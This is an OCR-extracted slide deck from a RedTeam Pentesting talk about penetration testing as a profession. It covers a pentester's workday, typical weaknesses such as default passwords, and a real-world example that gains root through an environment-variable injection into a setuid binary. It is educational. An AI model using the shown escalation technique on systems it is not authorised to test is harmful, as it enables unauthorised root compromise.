



#### RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Real-world exam

Sumr

### Finally: root access

\$ PROG=id /usr/local/check\_update

Will execute id.

uid=1000(seclab) gid=1001(seclab) euid=0(root) groups=1001(seclab)







Summary

#### Sum

- - User-provided input is not escaped
	- Dangerous setuid executable found  $\rightarrow$  Command execution with root privileges  $\rightarrow$  Full compromise of the system
	- Endangers all connected (internal) systems



RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



Summary

**RedTeam Pentes** Penetration Real-world exam

Sum

- User-provided input is not escaped
- Dangerous setuid executable found  $\rightarrow$  Command execution with root privileges  $\rightarrow$  Full compromise of the system
- Endangers all connected (internal) systems







Real-world exam

Sum

## What are the usual suspects?

- Default passwords admin:admin, root:root
- Broken (management) web apps (WiFi router, switches, CI server)
- Outdated software  $(e.g. win 2000)$
- Files on SMB shares accessible: "password list 2016.xlsx" "password for passwordlist.txt"
- Missing/Broken authorisation
- Certificate verification failures
	- curl\_opt\_VERIFY\_CERT = 0
	- Homebrew trust managers







**RedTeam Pentes** Penetration Real-world exan

Sum

#### More examples on our website

- o2/Telefonica Germany: ACS Discloses VoIP/SIP Credentials
- AVM FRITZ!Box: Remote Code Execution via Buffer Overflow
- Management Components
- EntryPass N5200 Credentials Disclosure



#### • Unauthenticated Remote Code Execution in IBM Endpoint Manager Mobile Device

<https://www.redteam-pentesting.de/advisories/>


**RedTeam Pentes** Penetration Real-world exam

### **Summary**

## What does a pentester's day look like?





### **Summary**

## What does a pentester's day look like?

- Regular usage of the software:
	- Understand the application's functionality and behaviour  $\rightarrow$  Basis for any further exploitation
	- Provoke errors, watch for anomalies





## What does a pentester's day look like?

- Regular usage of the software:
	- Understand the application's functionality and behaviour  $\rightarrow$  Basis for any further exploitation
	- Provoke errors, watch for anomalies
- Uncover what's happening in the background:
	- Analyse the communication, understand how services play together





### **Summary**

## What does a pentester's day look like?

- Identify weaknesses and exploit vulnerabilities
	- Manipulate parameters
	- Insert unexpected values
	- Change perspectives
	- Be creative, use functions differently!
- 
- 

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



### **Summary**

## What does a pentester's day look like?

- Identify weaknesses and exploit vulnerabilities
	- Manipulate parameters
	- Insert unexpected values
	- Change perspectives
	- Be creative, use functions differently!
- Documentation
	- About 30% of the time of a pentest
- 
- 

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?



### **Summary**

## What does a pentester's day look like?

- Identify weaknesses and exploit vulnerabilities
	- Manipulate parameters
	- Insert unexpected values
	- Change perspectives
	- Be creative, use functions differently!
- Documentation
	- About 30% of the time of a pentest
- Final Meeting
	- Discussion of vulnerabilities  $\bullet$
	- Live demo
- 
- 



**RedTeam Pentes** Penetration Real-world exam

### **Summary**

## But wait, aren't there tools to do this?





### **Summary**

## But wait, aren't there tools to do this?

- Tools cannot find non-obvious vulnerabilities
	- Especially not the interesting ones!
- Pentesting is handwork!
	- But tools ease the exploitation
- Know your toolbox and pick the right one!



- 
- 



This is the end.

**RedTeam Pentesting Penetration tests** Real-world examples **Summary** 

# Thank you for listening!

- 
- 

Any questions?



### This is the end.

# Thank you for listening!

RedTeam Pentesting GmbH Penetration Tester - Click Monkey or Creative Hacker?

Any questions?

Next: Open discussion round!